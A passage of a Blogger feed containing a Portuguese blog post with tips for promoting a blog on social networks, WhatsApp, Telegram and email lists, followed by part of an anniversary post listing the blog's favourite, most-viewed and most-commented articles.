left;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003EEspalhe seu nome nas redes sociais\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EJá ouviu o ditado quem não é visto não é lembrado? Isso vale para blogs também. Por isso, espalhe seu nome por aí, não estou falando de spam, de sair enviando seu blog em comentários e direct sem ter permissão, isso mais irrita e afasta do que atrai as pessoas.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEstou falando de criar uma conta nas principais redes sociais, mesmo que não tenha intenção de criar conteúdo para essa rede no momento, crie sua conta, cadastre seu link e garanta seu user.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EAlém de ajudar a aparecer nas buscas dos buscadores, ter nome nas redes sociais de ajuda a garantir o @ com seu nome. Separei algumas redes que são de ajuda para as pessoas te conhecerem: \u003Ca href=\"https:\/\/www.arrojadamix.com\/2019\/06\/redes-sociais-essenciais-para-uma-blogueira.html\" target=\"_blank\"\u003ERedes Sociais Essenciais Para Blogueiras\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nDivulgue no Facebook\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAchou que o Facebook estava no esquecimento? Se enganou, pois está não está. No Facebook ainda tem muita gente ativa, isso mesmo, muita gente anda postando, curtindo e comentando por lá, embora hoje muita migração para o Instagram, muitas pessoas mantém a conta lá e muitos usam grupos, basta você saber captar seu leitor, estude a plataforma, como as pessoas que você quer alcançar usam o Facebook? Agora marque presença onde as pessoas estão.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003EPor exemplo, não saia jogando suas postagens em qualquer grupo, procure grupos que possam se interessar pela sua matéria. Por exemplo, vai falar de costura? Procure grupos de costura e compartilhe neles, sobre cabelos, e assim por diante.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ECrie páginas e compartilhe em seu perfil pessoal. Use os anúncios da plataforma, eles alcançam muitas pessoas.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5wqQqMIatVzYCri-3HKRFbiQlBrCdQTBkMcGCrtoF1VkgZN2m-IxHyT4AFwdk5-n_yfSlCmb5165MG7sdVlC2o7i9nK7o4DmZBWC2qjA1lCuSE5QsVUV25RxqzUUH2Q3K97bHmAP69kjP\/s600\/Onde+e+Como+Divulgar+Seu+Blog.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Onde e Como Divulgar Seu Blog ou Site\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5wqQqMIatVzYCri-3HKRFbiQlBrCdQTBkMcGCrtoF1VkgZN2m-IxHyT4AFwdk5-n_yfSlCmb5165MG7sdVlC2o7i9nK7o4DmZBWC2qjA1lCuSE5QsVUV25RxqzUUH2Q3K97bHmAP69kjP\/s16000\/Onde+e+Como+Divulgar+Seu+Blog.jpg\" title=\"Use WhatsApp, Facebook e Telegram para divulgar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\nPinterest, o campeão de visitas\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAtualmente o Pinterest vem se destacando por trazer muitas visitas ao blog. A verdade é que o Pinterest é uma rede de pesquisa e se seu assunto é muito procurado, lá estão as pessoas que querem ler seu artigo.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELeia sobre a plataforma, crie uma página e poste sem medo.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ENos últimos tempos o Pinterest se tornou a maior fonte de tráfego de para as postagens do meu blog.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhatsApp e o boca a boca com amigos\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EHá um tempo o WhatsApp é encarado como fonte de informação, uma informação no WhatsApp que chame atenção pode ter vários compartilhamentos chegando a pessoas que você nem imagina. Pense nas últimas 24h, em quantas vezes você recebeu links sem nem pedi de amigos, familiares ou em grupos? Agora pense em quantos links você viu nos Status? É verdade que nem todos vão clicar ou ler sua matéria de cara, mas se você sempre postar uma hora uma matéria sua pode chamar atenção e gerar um clique. Além disso, mesmo que a matéria não chame atenção da pessoa, ela pode lembrar que algum amigo precisa e compartilhar a dica com ele. Então, não subestime essa ferramenta, mas use com moderação. Não envie para amigos ou familiares que não pediram o link e em grupos se certifique que o assunto é de interesse e que a maioria se interessaria pelo assunto abordado.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003EAproveite listas de leitores\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ECom o passar do tempo você pode criar uma comunidade de leitores ativos, essas listas podem ser feitas no seu WhatsApp, pergunte a seus amigos se eles querem receber suas postagens mais recentes, se houver crie uma lista ou um grupo e envie o link das postagens.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EVocê também pode ter essa lista no Telegram, sendo uma rede que vem crescendo para captação de leitores e criação de comunidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EAlém dessas, não desista da boa e velha lista de e-mails, isso mesmo, ainda tem muitas pessoas que leem e-mails e ter uma lista de e-mails pode garantir leitores fieis ao seu blog.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003ECompartilhamento automático\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESabia\n que assim que sua postagem é publicada no blog, ela pode ir \nautomaticamente para o Twitter, Facebook e Pinterest? Isso já ajuda muito, pois além de agilizar seu lado, evitando esse compartilhamento \nmanual, vai garantir que seus leitores saibam das novidades assim que \nsai.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPara compartilhar no Twitter cadastre no Bloglovin, uma rede de leitura de blogs.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPara sair no Twitter e Facebook cadastre no dlvr.it\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EE para ir automaticamente para o Pinterest vá nas \u003Ca href=\"https:\/\/br.pinterest.com\/settings\/bulk-create-pins\" target=\"_blank\"\u003Econfigurações da conta\u003C\/a\u003E e adicione seu blog.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003EAposte em postagens que não envelhecem \u003C\/h3\u003E\u003C\/div\u003EPara\n garantir que seu blog tenha sempre visitas, aposte em textos atemporais\n que ajudem seus leitores por um longo período, em vez de fazer uma \npostagem: blusinhas para usar no verão de 2021, escolha algo como \nBlusinhas para o calor do verão, note que mesmo que alguém pesquise em \n2029, seu texto ainda será proveitoso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003EUse botões de compartilhamento \u003Cbr \/\u003E\u003C\/h3\u003EDeixe visível e de faço acesso botões de compartilhamento em seu blog, assim se um leitor gostar e lembrar de alguém que também goste ele poderá compartilhar facilmente.\u003Cbr \/\u003EAlém disso, sempre incentive seus leitores a compartilhar, coloque uma chamada para ação, e mostre com quem ele poderia compartilhar: se a postagem é sobre planos de casamento: uma amiga que está noiva, uma amiga que vai noivar, alguém que organiza casamento. A postagem é sobre viagem? Alguém que está planejando viajar, alguém que more perto do local e ainda não visitou. Mostre que o compartilhamento será útil para ambos: o amigo que vai ler vai ficar feliz e o amigo que enviou vai ter satisfação de dever cumprido.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EQuer aprender a viver de internet?\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EGanhar dinheiro com criação de conteúdo?\u003Cbr \/\u003EConheça o curso\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/p.eduzz.com\/1579565?a=53281516\" target=\"_blank\"\u003EGuia Definitivo - Viver da Internet\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeja outros conteúdos para te ajudar:\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2019\/06\/redes-sociais-essenciais-para-uma-blogueira.html\" target=\"_blank\"\u003ERedes Sociais Essenciais Para Blogueiras\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2019\/06\/profissoes-na-internet-quais-sao-e-como-ganham.html\" target=\"_blank\"\u003EProfissões da Internet - Como Ganham Dinheiro?\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2020\/02\/onde-e-como-divulgar-seu-blog.html\" target=\"_blank\"\u003EOnde e Como Divulgar Seu Conteúdo?\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2019\/07\/como-monetizar-seu-blog.html\" target=\"_blank\"\u003EComo Monetizar Seu Blog? Ganhe Dinheiro Com Seu Conteúdo!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\nGostaram das dicas? Já usaram algum desses recursos? Onde costuma divulgar seu blog?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nConta aí nos comentários.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7358864073847895336\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2020\/02\/onde-e-como-divulgar-seu-blog.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7358864073847895336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7358864073847895336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2020\/02\/onde-e-como-divulgar-seu-blog.html","title":"Onde e Como Divulgar Seu Blog ou Site?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqGtXVpJ6anVnNQvNdT7aXr26eV1sRZGyDckszDhATcKBTQM2212ATARlVK6RBDeoLWl9Xsd8Dn4UHVEg1bZ0DweAHw9UKbXnyJdXu5id2bviPDH5pOlmf4BobcnY4utx0q7piBDs4vzfB\/s72-c\/Onde+e+Como+Divulgar+Seu+Blog.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3242099878759087505"},"published":{"$t":"2020-03-25T09:00:00.003-03:00"},"updated":{"$t":"2024-09-09T14:24:00.412-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"}],"title":{"type":"text","$t":"Você Decide? Qual a Melhor?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix7L1VrfHGWKuCkJQtLP9IyAtBKcGRTmt03f45loo_d_JkQN6dXG-6aDWQw0mD3y1ATu6CEmuMi31I0OcLfZO5_iYELm1B-H1ySjefFQjZEKM4PaqSodBzBJdije9Gb7xOJWe8cEb7A2t4\/s1600\/Melhor+Postagem+Arrojada+Mix.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Melhor Postagem Arrojada Mix\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix7L1VrfHGWKuCkJQtLP9IyAtBKcGRTmt03f45loo_d_JkQN6dXG-6aDWQw0mD3y1ATu6CEmuMi31I0OcLfZO5_iYELm1B-H1ySjefFQjZEKM4PaqSodBzBJdije9Gb7xOJWe8cEb7A2t4\/s1600\/Melhor+Postagem+Arrojada+Mix.jpg\" title=\"Você Decide? Qual a Melhor?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOlá pessoal, vamos falar de blog?\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nVocê Decide? Qual a Melhor?\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHoje a decisão está na mão de vocês! Mas, afinal do que estou falando? Do nosso cantinho aqui, do Arrojada Mix, nosso cantinho fez 6 anos agora em março e fechamos a marca de \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003E500 postagens publicadas\u003C\/b\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\nÉ um trabalho gratificante e o melhor é ter o feedback de vocês. Muitas vezes durante esses 6 anos eu pensei em desistir do blog, parar com tudo, mas fico muito feliz quando recebo comentários e mensagens de vocês dizendo o quanto estão gostando das matérias, que colocaram em prática alguma dica, que fizeram os modelos das roupas que publico, tudo isso é prova que vocês consomem e gostam muito do trabalho. E a cada comentário ou mensagem ganho uma  força a mais para continuar. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor isso, trouxe para vocês hoje um Top 10 de postagens aqui no blog, as postagens que mais gostei de fazer, as mais vistas e as mais comentadas, e quero pedir a vocês que \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003Edeixem nos comentários qual foi a postagem que mais gostou\u003C\/b\u003E\u003C\/span\u003E, pode ser uma das 10 listadas ou outra que leu por aqui.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003EVamos à seleção:\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nAs postagens que mais gostei de fazer:\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nCada postagem que fiz, fiz com carinho e seriedade, mas claro que tem aquelas que temos mais carinho. Separei algumas delas aqui: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2014\/03\/como-usar-borrifador.html\" target=\"_blank\"\u003E14 Formas de Usar Borrifador\u003C\/a\u003E\u003Cbr \/\u003E\nFoi umas das primeiras matérias aqui no blog e é bem informativa.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2014\/03\/como-usar-borrifador.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"14 formas de Usar Borrifador\" border=\"0\" data-original-height=\"402\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf3g7HLPktDKq7hGBXQJEm4Z2tmb3XCwYntJW2Pk_IybfiKOqDZb7Ul06cAzBb12YDV8KNZBnrPwxxy0BXeNsI5QCCxJfhPWR0dGH9B8d91Ot1dR_pfD8vXG620b6Q2NlLnr7UxnYgIhaX\/s1600\/14+formas+de+usar+o+Borrifador.jpg\" title=\"14 Dicas de Como Usar Borrifador\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDicas de moda modesta, começou a fazer parte das postagens aqui no blog, essa foi uma delas\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2020\/02\/gode-moda-que-veio-para-ficar.html\" target=\"_blank\"\u003EGodê - A moda que veio para ficar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2020\/02\/gode-moda-que-veio-para-ficar.html\" target=\"_blank\"\u003E\u003Cimg alt=\"Godê - A Moda Que Veio Para Ficar\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpNvshtx4E2-1QSo_tVWk_KraU8PbjR1scZxdbdUW66o791tb7CbHJ2J6xm6NmTRA9V_b2pNTCguX21litV0GcepEL4BQ9DMtJ_REi7ic_zPm1eaPugZZubNlDpfe88Q7fXvfC1iQXfCMF\/s1600\/God%25C3%25AA+-+A+Moda+Que+Veio+Para+Ficar.jpg\" title=\"Godê - A Moda Que Veio Para Ficar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2015\/01\/e-hora-do-banho-qual-bucha-usar.html\" target=\"_blank\"\u003EÉ hora do banho! Qual Bucha Usar?\u003C\/a\u003E\u003Cbr \/\u003E\nEssa é uma postagem informativa e tem muitas visualizações também.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2015\/01\/e-hora-do-banho-qual-bucha-usar.html\" target=\"_blank\"\u003E\u003Cimg alt=\"É hora do banho - Qual bucha usar?\" border=\"0\" data-original-height=\"399\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBQ42d0rN9TM5jUcIMBm66DMCwGqqDIgLbMlABWcHyR5nyYugPVJC3fqiqyfBysMmIT1Fs19w1ZsOHP-X_MYDySGZ86S9Xwz0fdUU2vBq0sZRTNpqRccHO5SADQgsr9wGnDrD8nQdTl4qx\/s1600\/%25C3%2589+hora+do+banho+-+Qual+bucha+usar.jpg\" title=\"É hora do banho - Qual bucha usar?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2020\/03\/como-ficar-em-casa-sem-enlouquecer.html\" target=\"_blank\"\u003EComo Ficar em Casa Sem Enlouquecer\u003C\/a\u003E\u003Cbr \/\u003E\nUma postagem recente, mas amei trazer dicas para vocês nesses dias tão difíceis.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2020\/03\/como-ficar-em-casa-sem-enlouquecer.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Como Aproveitar o Tempo Sem Enlouquecer\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUiNDz6Y2Dbr5QNI_r8xc4aPLAC-a-yp6rSUxmfN77BLDDi8dZ72PAj_eXLGwglDOnrobQGr1OtfmJOq1tXPj6i4TzgE9qAFXbKnBvDohCRaglrlZFPaiMPKKdsVQyHyz35Hp8rxY0VrS2\/s1600\/Como+Ficar+em+Casa+Sem+Enlouquecer+%25281%2529.jpg\" title=\"Como Ficar em Casa sem Enlouquecer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nAs postagens mais vistas pelos leitores:\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003EOs leitores aqui são bem variados e gostaram de ler postagens diferentes, acreditam que essas postagens mesmo sendo antigas tem visualizações que passam de 100 diariamente!? Cada postagem dessa é vista mais de 100 vezes por dia.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2016\/06\/flores-gigantes-de-papel-como-fazer.html\" target=\"_blank\"\u003EFaça você mesmo Flores Gigantes de Papel\u003C\/a\u003E\u003Cbr \/\u003E\nEssa postagem foi feita pela Ana Ricarda, nossa colaboradora aqui no blog e muitos de vocês amaram essa dica. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2016\/06\/flores-gigantes-de-papel-como-fazer.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Como fazer Flores gigantes de papel\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMT_NlZRPvgJqg31bPh6zeBmzKT3iOsRjv5g90pf6UC8qJbVQmKgPz1EGY6M6RiM7btEuJin7OkA2uaT7E5MqotxtySaBskS2QUQIRZSQyzqD_qaUg6xHECefcVJAKkNwOqYsuOYriz9s\/s1600\/FloresDePapelGigantes+%25282%2529.jpg\" title=\"Aprenda a fazer Flores gigantes de papel\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOutra postagem que muitos amam, são as de Bodas de casamento, a número um foi a primeira que fiz aqui.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2015\/12\/ideias-para-bodas-de-acucar-ou-perfume.html\" target=\"_blank\"\u003EIdeias para Bodas de Açúcar ou Perfume\u003C\/a\u003E\u003Cbr \/\u003E\nMas, lembrem-se que temos dicas para várias bodas, só colocar ali na barra de pesquisa: 'bodas' e vão achar muitas dicas. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYOscnYj9pQZSPS49Rcp7FAfwsoIMLIDNQpE2gWrfTISrH4jBMINV4xxXd67hhUAnzVFxOQ2iKOLLTvJ8rMkaSqG-NGOq6PPoziY3xjNlGs4TFuoFIEZk9olEehbiNt5IEO4oBlcDwCqg\/s1600\/Base+para+Convite123.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Aniversário de casamento\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYOscnYj9pQZSPS49Rcp7FAfwsoIMLIDNQpE2gWrfTISrH4jBMINV4xxXd67hhUAnzVFxOQ2iKOLLTvJ8rMkaSqG-NGOq6PPoziY3xjNlGs4TFuoFIEZk9olEehbiNt5IEO4oBlcDwCqg\/s1600\/Base+para+Convite123.png\" title=\"Bodas de Açúcar e Perfume\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nA próxima postagem da lista de mais vistas é a campeã entre as noivinhas de plantão:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2014\/07\/dicas-para-planejar-o-casamento.html\" target=\"_blank\"\u003EDicas Práticas para Planejar seu Casamento\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSe conhece alguma amiga que vai casar, já compartilha com ela essa.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"Dicas Práticas Para Planejar o Seu Casamento\" border=\"0\" data-original-height=\"386\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzUXnBvTWnHM05neR7jE7pBqCixn_IGqFac17tdp2N-mLahiqWwqpGJ6Je1GXT5Lf2ZML1az_R698m4LC_ZjXguXG4n-H5IKADwwM7AOsojR3ptrMRvRatTrhENE1TVO8Ah8477qqQJiV\/s1600\/Dicas+Pr%25C3%25A1ticas+Para+Planejar+o+Seu+Casamento.jpg\" title=\"Dicas Práticas Para Planejar o Seu Casamento\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nAs postagens mais comentadas do blog:\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003EAs postagens que vocês mais deixaram a opinião, foram: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2018\/02\/como-escolher-cortina-ideal-para-casa.html\" target=\"_blank\"\u003ETendências de Cortinas para sua casa\u003C\/a\u003E\u003Cbr \/\u003E\nUma dica de decoração que muitos de vocês gostaram.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2018\/02\/como-escolher-cortina-ideal-para-casa.html\" target=\"_blank\"\u003E\u003Cimg alt=\"Como Escolher a Cortina Ideal Para sua Casa?\" border=\"0\" data-original-height=\"340\" data-original-width=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV0cS9Aqrw3xfDdFQ8ZPbV1273FQLrKujOiKatWv51SASUWCqe4EFt46CLPGsNQIUGgQLnK0WkItWz3jsX_dypMJa5CkKjXsrYX2mlk4Y4nC3Pv7l-ClExRa4tZVINk-3d11uj2OfGBgJK\/s1600\/Como+Escolher+Cortinas+%25281%2529.jpg\" title=\"Como Escolher a Cortina Ideal Para sua Casa?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2015\/05\/kit-banheiro-para-casamento-o-que-e.html\" target=\"_blank\"\u003EKit Banheiro para Casamento\u003C\/a\u003E\u003Cbr \/\u003E\nEssa super dica para as noivinhas não deixarem os convidados na mão na hora dos imprevistos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2015\/05\/kit-banheiro-para-casamento-o-que-e.html\" target=\"_blank\"\u003E\u003Cimg alt=\"Casamento Dica de Kit para Banheiro\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrB4uy1YYBw78owfGUkHVoGR5WNVJ00roBGJ8CdVbUxAp51qUczOF5M9DLkIARRBHbWZwkBQNx0QDzGh0oTxIA7tuVusW71LIe3Gd1EcRK8rNuNG9p3w9XeJn9BYwAy2LEuKJOkHWD-bg\/s1600\/10924757_869591463102927_4188971358124008768_n.jpg\" title=\"Kit para banheiro casamento\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2014\/06\/nao-gosto-de-jogo-e-agora.html\" target=\"_blank\"\u003ENão Gosto de Jogo - E Agora?\u003C\/a\u003E\u003Cbr \/\u003E\nEssa postagem teve muitos comentários e fiz no período da Copa com dicas sobre o que fazer enquanto as pessoas param para assistir os jogos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2014\/06\/nao-gosto-de-jogo-e-agora.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Não gosto de jogo. E agora?\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" 